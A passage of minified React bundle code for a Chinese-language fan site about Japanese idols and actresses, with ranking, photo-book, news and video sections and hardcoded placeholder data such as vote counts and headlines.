items-center justify-between p-4 bg-gray-50 rounded-xl hover:bg-gray-100 transition-colors cursor-pointer",children:[r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-gray-800",children:p.tag}),r.jsxs("div",{className:"text-sm text-gray-600",children:[p.posts," 讨论"]})]}),r.jsxs("div",{className:"text-right",children:[r.jsx("div",{className:"text-green-600 font-semibold text-sm",children:p.trend}),r.jsx("div",{className:"text-xs text-gray-500",children:"24h增长"})]})]},y))})]})]})})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"container mx-auto px-4",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-800 mb-4",children:"本周热门排行榜"}),r.jsx("p",{className:"text-gray-600 text-lg",children:"基于用户投票、搜索热度、社交媒体讨论度综合评定"})]}),r.jsx("div",{className:"flex justify-center mb-8",children:r.jsx("div",{className:"bg-gray-100 rounded-full p-1",children:["weekly","monthly","yearly"].map(p=>r.jsx("button",{onClick:()=>t(p),className:`px-6 py-2 rounded-full transition-all duration-300 ${e===p?"bg-gradient-to-r from-pink-500 to-purple-600 text-white shadow-md":"text-gray-600 hover:text-gray-800"}`,children:p==="weekly"?"本周":p==="monthly"?"本月":"年度"},p))})}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:o.map((p,y)=>r.jsx("div",{className:"group relative",children:r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg hover:shadow-2xl transition-all duration-500 overflow-hidden hover:-translate-y-2",children:[r.jsx("div",{className:"absolute top-4 left-4 z-10",children:r.jsx("div",{className:"bg-gradient-to-r from-yellow-400 to-orange-500 text-white px-3 py-1 rounded-full text-sm font-bold shadow-lg",children:p.specialBadge})}),r.jsx("div",{className:"absolute top-4 right-4 z-10",children:r.jsx("div",{className:`w-12 h-12 rounded-full flex items-center justify-center text-white font-bold text-lg shadow-lg ${y===0?"bg-gradient-to-r from-yellow-400 to-yellow-600":y===1?"bg-gradient-to-r from-gray-400 to-gray-600":"bg-gradient-to-r from-orange-400 to-orange-600"}`,children:p.ranking})}),r.jsx("div",{className:"absolute bottom-4 right-4 z-10",children:r.jsxs("div",{className:"bg-green-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center",children:[r.jsx(ya,{className:"w-3 h-3 mr-1"}),p.trend]})}),r.jsxs("div",{className:"relative overflow-hidden",children:[r.jsx("img",{src:p.image,alt:p.name,className:"w-full h-64 object-cover group-hover:scale-110 transition-transform duration-500"}),r.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/50 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"})]}),r.jsxs("div",{className:"p-6",children:[r.jsxs("div",{className:"flex justify-between items-start mb-3",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"text-xl font-bold text-gray-800 mb-1",children:p.name}),r.jsx("p",{className:"text-sm text-gray-500",children:p.nameEn})]}),r.jsxs("div",{className:"text-right",children:[r.jsx("p",{className:"text-sm text-gray-500",children:"年龄"}),r.jsxs("p",{className:"font-semibold",children:[p.age,"岁"]})]})]}),r.jsx("div",{className:"flex items-center space-x-2 mb-3",children:r.jsx("span",{className:"bg-pink-100 text-pink-600 px-3 py-1 rounded-full text-sm font-medium",children:p.category})}),r.jsx("p",{className:"text-gray-600 text-sm mb-4 leading-relaxed",children:p.description}),r.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:p.tags.map((k,x)=>r.jsxs("span",{className:"bg-purple-100 text-purple-600 px-2 py-1 rounded text-xs",children:["#",k]},x))}),r.jsxs("div",{className:"flex items-center justify-between pt-4 border-t border-gray-100",children:[r.jsxs("div",{className:"flex items-center space-x-1 text-orange-500",children:[r.jsx(me,{className:"w-4 h-4 fill-current"}),r.jsx("span",{className:"text-sm font-medium",children:p.votes.toLocaleString()})]}),r.jsx(D,{to:`/idol/${p.id}`,className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-full text-sm font-medium hover:shadow-md transition-all duration-200 hover:scale-105",children:"查看详情"})]})]})]})},p.id))}),r.jsx("div",{className:"text-center mt-12",children:r.jsxs(D,{to:"/category/ranking",className:"inline-flex items-center px-8 py-4 bg-gradient-to-r from-pink-500 to-purple-600 text-white rounded-full font-semibold hover:shadow-lg transition-all duration-300 hover:scale-105",children:[r.jsx(ks,{className:"w-5 h-5 mr-2"}),"查看完整排行榜 TOP 100"]})})]})}),r.jsx("section",{className:"py-16 bg-gradient-to-r from-pink-50 to-purple-50",children:r.jsxs("div",{className:"container mx-auto px-4",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-800 mb-4",children:"精选写真集"}),r.jsx("p",{className:"text-gray-600 text-lg",children:"最新最美的写真作品，专业摄影师倾力打造"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:d.map(p=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 overflow-hidden group",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:p.image,alt:p.title,className:"w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300"}),r.jsx("div",{className:"absolute top-4 left-4",children:r.jsx("span",{className:`px-3 py-1 rounded-full text-sm font-bold text-white ${p.badge==="热销"?"bg-red-500":p.badge==="限定版"?"bg-purple-500":"bg-green-500"}`,children:p.badge})}),r.jsxs("div",{className:"absolute top-4 right-4 bg-black/70 text-white px-2 py-1 rounded-full text-sm",children:["★ ",p.rating]})]}),r.jsxs("div",{className:"p-6",children:[r.jsx("h3",{className:"text-xl font-bold text-gray-800 mb-2",children:p.title}),r.jsx("p",{className:"text-gray-600 mb-3",children:p.idol}),r.jsxs("div",{className:"flex items-center justify-between mb-4",children:[r.jsx("span",{className:"text-2xl font-bold text-pink-600",children:p.price}),r.jsxs("span",{className:"text-sm text-gray-500",children:["销量: ",p.sales]})]}),r.jsxs("div",{className:"flex space-x-2",children:[r.jsx("button",{className:"flex-1 bg-gradient-to-r from-pink-500 to-purple-600 text-white py-2 rounded-lg hover:shadow-md transition-all",children:"立即购买"}),r.jsx("button",{className:"px-4 py-2 border border-gray-300 text-gray-600 rounded-lg hover:bg-gray-50 transition-colors",children:r.jsx(me,{className:"w-4 h-4"})})]})]})]},p.id))}),r.jsx("div",{className:"text-center mt-12",children:r.jsxs(D,{to:"/category/photos",className:"inline-flex items-center px-6 py-3 border-2 border-pink-500 text-pink-600 rounded-full font-medium hover:bg-pink-500 hover:text-white transition-all duration-300",children:[r.jsx(mr,{className:"w-5 h-5 mr-2"}),"查看更多写真集"]})})]})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"container mx-auto px-4",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-800 mb-4",children:"最新资讯"}),r.jsx("p",{className:"text-gray-600 text-lg",children:"第一时间获取偶像界最新动态"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:g.map(p=>r.jsxs("article",{className:"bg-white rounded-xl shadow-md hover:shadow-lg transition-all duration-300 overflow-hidden group hover:-translate-y-1",children:[r.jsxs("div",{className:"relative overflow-hidden",children:[r.jsx("img",{src:p.image,alt:p.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),r.jsx("div",{className:"absolute top-4 left-4",children:r.jsx("span",{className:"bg-pink-500 text-white px-3 py-1 rounded-full text-sm font-medium",children:p.category})}),p.isHot&&r.jsx("div",{className:"absolute top-4 right-4",children:r.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded-full text-xs font-bold flex items-center",children:[r.jsx(Ao,{className:"w-3 h-3 mr-1"}),"HOT"]})})]}),r.jsxs("div",{className:"p-6",children:[r.jsx("h3",{className:"text-lg font-bold text-gray-800 mb-3 line-clamp-2 group-hover:text-pink-600 transition-colors",children:p.title}),r.jsx("p",{className:"text-gray-600 text-sm mb-4 leading-relaxed",children:p.excerpt}),r.jsx("div",{className:"flex items-center justify-between text-sm text-gray-500",children:r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(fa,{className:"w-4 h-4"}),r.jsx("span",{children:p.date})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Ue,{className:"w-4 h-4"}),r.jsx("span",{children:p.views.toLocaleString()})]})]})}),r.jsx(D,{to:`/content/${p.id}`,className:"inline-block mt-4 text-pink-600 font-medium hover:text-pink-700 transition-colors",children:"阅读全文 →"})]})]},p.id))}),r.jsx("div",{className:"text-center mt-12",children:r.jsx(D,{to:"/category/news",className:"inline-flex items-center px-6 py-3 border-2 border-pink-500 text-pink-600 rounded-full font-medium hover:bg-pink-500 hover:text-white transition-all duration-300",children:"查看更多资讯"})})]})}),r.jsx("section",{className:"py-16 bg-gray-900 text-white",children:r.jsxs("div",{className:"container mx-auto px-4",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl md:text-4xl font-bold mb-4",children:"精彩视频"}),r.jsx("p",{className:"text-gray-300 text-lg",children:"独家高清视频内容，带你走进女星的精彩世界"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:j.map(p=>r.jsxs("div",{className:"group cursor-pointer",children:[r.jsxs("div",{className:"relative overflow-hidden rounded-xl bg-black",children:[r.jsx("img",{src:p.thumbnail,alt:p.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300 opacity-90"}),r.jsx("div",{className:"absolute inset-0 bg-black/30 group-hover:bg-black/20 transition-colors duration-300"}),r.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:r.jsx("div",{className:"w-16 h-16 bg-white/90 rounded-full flex items-center justify-center group-hover:scale-110 transition-transform duration-300 shadow-lg",children:r.jsx(Ke,{className:"w-8 h-8 text-pink-600 ml-1",fill:"currentColor"})})}),r.jsx("div",{className:"absolute bottom-3 right-3 bg-black/70 text-white px-2 py-1 rounded text-sm font-medium",children:p.duration}),r.jsx("div",{className:"absolute top-3 left-3 bg-red-600 text-white px-2 py-1 rounded text-xs font-bold",children:p.quality})]}),r.jsxs("div",{className:"mt-4",children:[r.jsx("h3",{className:"text-lg font-semibold mb-2 line-clamp-2 group-hover:text-pink-400 transition-colors",children:p.title}),r.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-400",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Ue,{className:"w-4 h-4"}),r.jsx("span",{children:p.views.toLocaleString()})]}),r.jsx("span",{children:p.date})]})]})]},p.id))}),r.jsx("div",{className:"text-center mt-12",children:r.jsxs(D,{to:"/category/videos",className:"inline-flex items-center px-8 py-4 bg-gradient-to-r from-purple-500 to-pink-600 text-white rounded-full font-semibold hover:shadow-lg transition-all duration-300 hover:scale-105",children:[r.jsx(Ke,{className:"w-5 h-5 mr-2"}),"观看更多视频"]})})]})}),r.jsx("section",{className:"py-12 bg-gradient-to-r from-pink-500 to-purple-600 text-white",children:r.jsxs("div",{className:"container mx-auto px-4",children:[r.jsxs("div",{className:"text-center mb-8",children:[r.jsx("h2",{className:"text-2xl font-bold mb-2",children:"快速导航"}),r.jsx("p",{className:"text-pink-100",children:"快速找到你想要的内容"})]}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4",children:[{name:"投票排行",icon:y0,link:"/category/ranking",desc:"为喜爱的偶像投票"},{name:"写真集",icon:mr,link:"/category/photos",desc:"精美写真作品"},{name:"视频专区",icon:Ke,link:"/category/videos",desc:"独家高清视频"},{name:"最新资讯",icon:St,link:"/category/news",desc:"第一手资讯"}].map((p,y)=>{const k=p.icon;return r.jsxs(D,{to:p.link,className:"bg-white/10 backdrop-blur-sm rounded-xl p-6 text-center hover:bg-white/20 transition-all duration-300 hover:scale-105",children:[r.jsx(k,{className:"w-8 h-8 mx-auto mb-3"}),r.jsx("h3",{className:"font-semibold mb-1",children:p.name}),r.jsx("p",{className:"text-sm text-pink-100",children:p.desc})]},y)})})]})})]})},E0=()=>{const{type:e}=Vs();N.useState("grid"),N.useState("popularity"),N.useState("all"),N.useState("all");const n=(()=>{switch(e){case"ranking":return{title:"偶像人气排行榜",subtitle:"2025年度最权威的偶像人气排名",description:"基于粉丝投票、社交媒体热度、商业价值等综合指标评定",icon:ya,data:[{id:1,name:"橋本環奈",nameEn:"Hashimoto Kanna",age:25,category:"偶像·演员",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",ranking:1,votes:2847293,lastWeekRank:2,trend:"+1",trendPercent:"+15.2%",description:"凭借清纯形象和出色演技稳居榜首",tags:["清纯偶像","演技派","商业价值王"],specialStats:{fanClubs:156,endorsements:23,socialFollowers:"890万"}},{id:2,name:"新垣結衣",nameEn:"Aragaki Yui",age:35,category:"国民女神",image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=400",ranking:2,votes:2634871,lastWeekRank:1,trend:"-1",trendPercent:"-5.8%",description:"永远的国民女神，跨代际的人气偶像",tags:["国民女神","治愈系","经典美人"],specialStats:{fanClubs:234,endorsements:31,socialFollowers:"1240万"}},{id:3,name:"齋藤飛鳥",nameEn:"Saito Asuka",age:26,category:"乃木坂46",image:"https://images.pexels.com/photos/1372134/pexels-photo-1372134.jpeg?auto=compress&cs=tinysrgb&w=400",ranking:3,votes:2156789,lastWeekRank:4,trend:"+1",trendPercent:"+12.3%",description:"乃木坂46的绝对王牌，人气持续攀升",tags:["乃木坂ACE","时尚icon","年轻力量"],specialStats:{fanClubs:189,endorsements:18,socialFollowers:"567万"}}]};case"photos":return{title:"写真集专区",subtitle:"最新最美的写真作品集",description:"收录各大女星高清写真，专业摄影师倾力打造",icon:mr,data:[{id:1,name:"橋本環奈「青春物語」",photographer:"篠山紀信",releaseDate:"2025-01-10",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",pages:128,price:"¥3,200",sales:156789,rating:4.9,description:"环奈酱最新写真集，展现青春活力的不同面貌",tags:["清纯系","校园风","限定版"],specialStats:{preOrders:"15万册",studios:8,outfits:32},preview:["https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=200","https://images.pexels.com/photos/1681010/pexels-photo-1681010.jpeg?auto=compress&cs=tinysrgb&w=200","https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=200"]},{id:2,name:"新垣結衣「時光印記」",photographer:"蜷川実花",releaseDate:"2024-12-25",image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=400",pages:156,price:"¥4,500",sales:234567,rating:4.8,description:"记录Gakky十年来的成长轨迹，珍贵影像首次公开",tags:["纪念版","十年精选","收藏级"],specialStats:{preOrders:"23万册",studios:12,outfits:45},preview:["https://images.pexels.com/photos/1372134/pexels-photo-1372134.jpeg?auto=compress&cs=tinysrgb&w=200","https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=200","https://images.pexels.com/photos/1681010/pexels-photo-1681010.jpeg?auto=compress&cs=tinysrgb&w=200"]}]};case"videos":return{title:"精彩视频专区",subtitle:"独家高清视频内容",description:"综艺节目、访谈实录、幕后花絮，精彩不容错过",icon:Ke,data:[{id:1,name:"橋本環奈 独家专访：谈演技与成长",channel:"NHK特别节目",duration:"28:45",views:1234567,likes:89234,uploadDate:"2025-01-12",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",quality:"4K",description:"深度访谈环奈酱的演艺心路历程，首次公开幕后故事",tags:["独家访谈","4K画质","中文字幕"],specialStats:{comments:15678,shares:8934,downloads:2345},episodes:[{title:"第一部分：初入演艺圈",duration:"9:23"},{title:"第二部分：突破与挑战",duration:"10:15"},{title:"第三部分：未来展望",duration:"9:07"}]},{id:2,name:"新垣結衣 写真拍摄花絮大公开",channel:"时尚摄影频道",duration:"15:32",views:987654,likes:67890,uploadDate:"2025-01-08",image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=400",quality:"HD",description:"跟随镜头走进Gakky的写真拍摄现场，感受专业与美的碰撞",tags:["幕后花絮","拍摄现场","摄影技巧"],specialStats:{comments:12456,shares:6789,downloads:1876},episodes:[{title:"造型准备",duration:"5:12"},{title:"正式拍摄",duration:"8:45"},{title:"后期制作",duration:"1:35"}]}]};case"popular":return{title:"人气女星殿堂",subtitle:"当红人气女星全收录",description:"汇聚当下最具人气和影响力的女星，见证她们的魅力时刻",icon:ze,data:[{id:1,name:"橋本環奈",nameEn:"Hashimoto Kanna",age:25,category:"全能偶像",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",popularityScore:98.5,monthlySearches:"2.3M",socialGrowth:"+23%",description:"2025年最具商业价值的全能偶像，跨界发展的典范",tags:["商业价值王","全能发展","粉丝经济"],specialStats:{brandValue:"15.6亿日元",mediaExposure:234,fanEvents:45},recentNews:["主演新剧收视率破15%","代言品牌销量增长300%","个人演唱会门票秒售罄"]},{id:2,name:"白石麻衣",nameEn:"Shiraishi Mai",age:32,category:"时尚女王",image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=400",popularityScore:96.8,monthlySearches:"1.8M",socialGrowth:"+18%",description:"时尚界的宠儿，引领潮流的风向标",tags:["时尚icon","品味典范","影响力"],specialStats:{brandValue:"12.3亿日元",mediaExposure:189,fanEvents:32},recentNews:["登上VOGUE封面","时装周前排常客","个人品牌即将发布"]}]};case"newcomer":return{title:"新人偶像新星",subtitle:"未来之星，今日发现",description:"发掘最具潜力的新人偶像，见证明日之星的诞生",icon:ga,data:[{id:1,name:"山田花音",nameEn:"Yamada Kanon",age:18,category:"新人偶像",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",debutDate:"2024-09-15",growthRate:"+156%",potentialScore:94.2,description:"2024年最受瞩目的新人，清纯形象深受年轻粉丝喜爱",tags:["清纯新星","潜力股","Z世代偶像"],specialStats:{monthsActive:4,firstSingle:"Oricon第8位",fanClubGrowth:"+200%"},achievements:["出道单曲进入Oricon前十","获得新人奖提名","社交媒体粉丝破百万"]},{id:2,name:"佐藤美咲",nameEn:"Sato Misaki",age:19,category:"创作型偶像",image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=400",debutDate:"2024-11-20",growthRate:"+89%",potentialScore:91.7,description:"才华横溢的创作型新人，自作词曲展现音乐天赋",tags:["创作才女","音乐天才","全能新星"],specialStats:{monthsActive:2,firstSingle:"Oricon第12位",fanClubGrowth:"+150%"},achievements:["自创歌曲获得好评","多项新人奖候选","音乐节首秀成功"]}]};case"actress":return{title:"影视明星专区",subtitle:"银幕女神，演技传奇",description:"汇聚影视界最具实力的女演员，见证演技与美貌的完美结合",icon:gd,data:[{id:1,name:"新垣結衣",nameEn:"Aragaki Yui",age:35,category:"实力派演员",image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=400",careerYears:18,majorWorks:12,awards:8,description:"从偶像成功转型的实力派演员，代表作品无数",tags:["实力派","票房保证","演技派"],specialStats:{boxOfficeTotal:"156亿日元",dramaRatings:"平均15.2%",criticsScore:9.1},recentWorks:[{title:"《恋爱可以持续到天长地久》",year:"2024",role:"主演",rating:9.2},{title:"《Code Blue 剧场版》",year:"2023",role:"主演",rating:8.8},{title:"《逃避虽可耻但有用》",year:"2022",role:"主演",rating:9.5}]},{id:2,name:"石原聡美",nameEn:"Ishihara Satomi",age:37,category:"魅力女演员",image:"https://images.pexels.com/photos/1372134/pexels-photo-1372134.jpeg?auto=compress&cs=tinysrgb&w=400",careerYears:20,majorWorks:15,awards:6,description:"以独特魅力和精湛演技著称的实力派女演员",tags:["魅力女星","演技精湛","多面演员"],specialStats:{boxOfficeTotal:"98亿日元",dramaRatings:"平均13.8%",criticsScore:8.7},recentWorks:[{title:"《Unnatural》",year:"2024",role:"主演",rating:9},{title:"《校阅女孩河野悦子》",year:"2023",role:"主演",rating:8.5},{title:"《Dear Sister》",year:"2022",role:"主演",rating:8.2}]}]};case"model":return{title:"模特写真天地",subtitle:"时尚前沿，美的艺术",description:"专业模特的精美写真作品，展现时尚与美的完美融合",icon:mr,data:[{id:1,name:"長澤まさみ",nameEn:"Nagasawa Masami",age:36,category:"时尚模特",image:"https://images.pexels.com/photos/1681010/pexels-photo-1681010.jpeg?auto=compress&cs=tinysrgb&w=400",modelingYears:15,magazineCovers:89,fashionShows:156,description:"日本顶级时尚模特，国际时装周常客",tags:["国际模特","时尚icon","高级定制"],specialStats:{brandContracts:23,runwayShows:156,photoShoots:234},portfolioHighlights:[{magazine:"VOGUE Japan",issue:"2025年1月号",theme:"新年时尚"},{magazine:"ELLE",issue:"2024年12月号",theme:"冬日优雅"},{magazine:"Harper's BAZAAR",issue:"2024年11月号",theme:"经典重塑"}]},{id:2,name:"戸田恵梨香",nameEn:"Toda Erika",age:35,category:"商业模特",image:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=400",modelingYears:12,magazineCovers:67,fashionShows:98,description:"商业价值极高的全能模特，广告界的宠儿",tags:["商业模特","广告女王","多元发展"],specialStats:{brandContracts:31,runwayShows:98,photoShoots:189},portfolioHighlights:[{magazine:"CanCam",issue:"2025年1月号",theme:"春季新品"},{magazine:"Ray",issue:"2024年12月号",theme:"年末特辑"},{magazine:"JJ",issue:"2024年11月号",theme:"秋冬搭配"}]}]};case"news":return{title:"偶像界最新资讯",subtitle:"第一时间掌握偶像动态",description:"最新最快的偶像界新闻资讯，不错过任何精彩瞬间",icon:va,data:[{id:1,title:"橋本環奈宣布2025年全国巡回演唱会计划",category:"演出资讯",publishDate:"2025-01-15",views:234567,image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",excerpt:"环奈酱正式宣布将于2025年春季开启全国巡回演唱会，预计覆盖15个城市...",tags:["演唱会","巡回演出","官方发布"],specialStats:{readTime:"3分钟",comments:1567,shares:892},relatedTopics:["演唱会门票","巡演城市","特别嘉宾"]},{id:2,title:"2025年偶像界新人大赏候选名单公布",category:"行业动态",publishDate:"2025-01-14",views:189234,image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=400",excerpt:"一年一度的偶像界新人大赏候选名单正式公布，今年共有12位新人入围...",tags:["新人大赏","候选名单","年度评选"],specialStats:{readTime:"5分钟",comments:2341,shares:1456},relatedTopics:["投票规则","评选标准","历届获奖者"]},{id:3,title:"新垣結衣确认出演2025年春季档新剧",category:"影视资讯",publishDate:"2025-01-13",views:345678,image:"https://images.pexels.com/photos/1372134/pexels-photo-1372134.jpeg?auto=compress&cs=tinysrgb&w=400",excerpt:"Gakky时隔两年再次回归电视剧，将在春季档新剧中挑战全新角色类型...",tags:["新剧","春季档","角色挑战"],specialStats:{readTime:"4分钟",comments:3456,shares:2134},relatedTopics:["剧情介绍","合作演员","播出时间"]}]};default:return{title:"内容分类",subtitle:"浏览所有内容",description:"发现更多精彩内容",icon:ze,data:[]}}})(),s=n.icon,l=()=>{switch(e){case"ranking":return r.jsx("div",{className:"grid grid-cols-1 gap-6",children:n.data.map((i,a)=>r.jsx("div",{className:"bg-white rounded-xl shadow-md hover:shadow-xl transition-all duration-300 overflow-hidden",children:r.jsxs("div",{className:"flex flex-col md:flex-row",children:[r.jsx("div",{className:"relative md:w-32 h-32 md:h-auto flex items-center justify-center bg-gradient-to-br from-yellow-400 to-orange-500",children:r.jsxs("div",{className:"text-center text-white",children:[r.jsxs("div",{className:"text-4xl font-bold",children:["#",i.ranking]}),r.jsx("div",{className:"text-sm",children:i.trend.startsWith("+")?r.jsxs("span",{className:"text-green-200",children:["↑",i.trend.slice(1)]}):r.jsxs("span",{className:"text-red-200",children:["↓",i.trend.slice(1)]})})]})}),r.jsx("div",{className:"relative md:w-48 h-48 md:h-32 overflow-hidden",children:r.jsx("img",{src:i.image,alt:i.name,className:"w-full h-full object-cover"})}),r.jsxs("div",{className:"flex-1 p-6",children:[r.jsxs("div",{className:"flex flex-col md:flex-row md:items-center justify-between mb-4",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"text-2xl font-bold text-gray-800 mb-1",children:i.name}),r.jsx("p",{className:"text-gray-500 mb-2",children:i.nameEn}),r.jsx("span",{className:"bg-pink-100 text-pink-600 px-3 py-1 rounded-full text-sm font-medium",children:i.category})]}),r.jsxs("div",{className:"text-right mt-4 md:mt-0",children:[r.jsx("div",{className:"text-3xl font-bold text-pink-600",children:i.votes.toLocaleString()}),r.jsx("div",{className:"text-sm text-gray-500",children:"总投票数"}),r.jsx("div",{className:`text-sm font-medium ${i.trendPercent.startsWith("+")?"text-green-600":"text-red-600"}`,children:i.trendPercent})]})]}),r.jsx("p",{className:"text-gray-600 mb-4",children:i.description}),r.jsxs("div",{className:"grid grid-cols-3 gap-4 mb-4 text-center",children:[r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-purple-600",children:i.specialStats.fanClubs}),r.jsx("div",{className:"text-xs text-gray-500",children:"粉丝团"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-blue-600",children:i.specialStats.endorsements}),r.jsx("div",{className:"text-xs text-gray-500",children:"代言品牌"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-green-600",children:i.specialStats.socialFollowers}),r.jsx("div",{className:"text-xs text-gray-500",children:"社交粉丝"})]})]}),r.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:i.tags.map((o,c)=>r.jsxs("span",{className:"bg-purple-100 text-purple-600 px-2 py-1 rounded text-xs",children:["#",o]},c))}),r.jsx(D,{to:`/idol/${i.id}`,className:"inline-flex items-center px-6 py-2 bg-gradient-to-r from-pink-500 to-purple-600 text-white rounded-full hover:shadow-md transition-all duration-200 hover:scale-105",children:"查看详情"})]})]})},i.id))});case"photos":return r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:n.data.map(i=>r.jsxs("div",{className:"bg-white rounded-xl shadow-md hover:shadow-xl transition-all duration-300 overflow-hidden",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:i.image,alt:i.name,className:"w-full h-64 object-cover"}),r.jsxs("div",{className:"absolute top-4 right-4 bg-black/70 text-white px-3 py-1 rounded-full text-sm",children:[i.pages,"页"]}),r.jsxs("div",{className:"absolute bottom-4 left-4 bg-yellow-500 text-white px-3 py-1 rounded-full text-sm font-bold",children:["★ ",i.rating]})]}),r.jsxs("div",{className:"p-6",children:[r.jsx("h3",{className:"text-xl font-bold text-gray-800 mb-2",children:i.name}),r.jsxs("div",{className:"flex items-center justify-between mb-3",children:[r.jsxs("span",{className:"text-gray-600",children:["摄影师：",i.photographer]}),r.jsx("span",{className:"text-pink-600 font-bold text-lg",children:i.price})]}),r.jsx("p",{className:"text-gray-600 mb-4",children:i.description}),r.jsxs("div",{className:"grid grid-cols-3 gap-4 mb-4 text-center",children:[r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-blue-600",children:i.specialStats.preOrders}),r.jsx("div",{className:"text-xs text-gray-500",children:"预订量"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-green-600",children:i.specialStats.studios}),r.jsx("div",{className:"text-xs text-gray-500",children:"拍摄场地"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-purple-600",children:i.specialStats.outfits}),r.jsx("div",{className:"text-xs text-gray-500",children:"服装造型"})]})]}),r.jsx("div",{className:"flex space-x-2 mb-4",children:i.preview.map((a,o)=>r.jsx("img",{src:a,alt:`预览 ${o+1}`,className:"w-16 h-16 rounded-lg object-cover border-2 border-gray-200 hover:border-pink-400 transition-colors cursor-pointer"},o))}),r.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:i.tags.map((a,o)=>r.jsxs("span",{className:"bg-pink-100 text-pink-600 px-2 py-1 rounded text-xs",children:["#",a]},o))}),r.jsxs("div",{className:"flex space-x-3",children:[r.jsx("button",{className:"flex-1 bg-gradient-to-r from-pink-500 to-purple-600 text-white py-2 rounded-lg hover:shadow-md transition-all",children:"立即购买"}),r.jsx("button",{className:"px-4 py-2 border border-gray-300 text-gray-600 rounded-lg hover:bg-gray-50 transition-colors",children:r.jsx(me,{className:"w-4 h-4"})})]})]})]},i.id))});case"videos":return r.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:n.data.map(i=>r.jsxs("div",{className:"bg-white rounded-xl shadow-md hover:shadow-xl transition-all duration-300 overflow-hidden",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:i.image,alt:i.name,className:"w-full h-48 object-cover"}),r.jsx("div",{className:"absolute inset-0 bg-black/30 flex items-center justify-center opacity-0 hover:opacity-100 transition-opacity",children:r.jsx("div",{className:"w-16 h-16 bg-white/90 rounded-full flex items-center justify-center",children:r.jsx(Ke,{className:"w-8 h-8 text-pink-600 ml-1",fill:"currentColor"})})}),r.jsx("div",{className:"absolute bottom-3 right-3 bg-black/70 text-white px-2 py-1 rounded text-sm",children:i.duration}),r.jsx("div",{className:"absolute top-3 left-3 bg-red-600 text-white px-2 py-1 rounded 